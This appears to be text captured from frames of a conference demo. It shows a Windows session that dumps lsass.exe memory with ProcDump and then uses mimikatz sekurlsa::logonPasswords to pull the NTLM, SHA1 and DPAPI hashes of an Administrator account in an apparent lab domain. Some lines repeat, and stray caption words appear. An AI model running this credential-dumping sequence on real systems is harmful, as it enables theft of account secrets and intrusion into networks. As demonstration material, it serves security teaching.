 C:\Users\Administrator\Desktop>procdump.exe -ma lsass.exe giveme
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[16:13:02] Dump 1 initiated: C:\Users\Administrator\Desktop\giveme.dmp
[16:13:02] Dump 1 writing: Estimated dump file size is 43 MB.
[16:13:03] Dump 1 complete: 43 MB written in 0.6 seconds
[16:13:03] Dump count reached.
procdump
giveme.dmp
mimikatz
MIMIKATZ
BSIDES
TALLAHASSEE
mimikatz 2.1.1 x64 (oe.eo)
C:\Users\Administrator\Desktop>mimikatz.exe
.#####. mimikatz 2.1.1 (x64) built on Aug 20 2018 01:54:02
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # sekurlsa::Minidump giveme.dmp
Switch to MINIDUMP : 'giveme.dmp'
mimikatz # sekurlsa::logonPasswords
Opening : 'giveme.dmp' file for minidump...
Authentication Id : 0 ; 5982101 (00000000:005b4795)
Session : Interactive from 2
User Name : Administrator
Domain : CAVE
Logon Server : JOKER
Logon Time : 9/30/2018 4:06:25 PM
SID : S-1-5-21-2041216862-3602884569-3591538159-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : CAVE
* NTLM : 5e348e358abccd8b8847204dad0add42
* SHA1 : b12e804210e4e468aac48ef55a4217dc7d326261
* DPAPI : 34783bb4f85a378afdbca7df493770ad
tspkg :
wdigest :
* Username : Administrator
* Domain : CAVE
* Password : (null)
kerberos :
* Username : Administrator
* Domain : CAVE.COM